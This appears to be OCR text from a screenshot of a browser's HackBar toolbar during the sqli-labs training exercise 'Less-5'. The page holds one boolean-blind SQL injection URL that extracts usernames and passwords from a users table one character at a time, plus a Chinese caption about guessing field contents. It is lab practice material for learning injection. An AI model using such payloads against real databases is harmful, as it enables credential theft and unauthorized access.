 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://192.168.237.168:8082/Less-5/?id=1' and ORD(mid((select concat(username,"-----",password) from users limit 0,1),1,1)) > 100 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
猜解字段内容
Services [No information available]
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5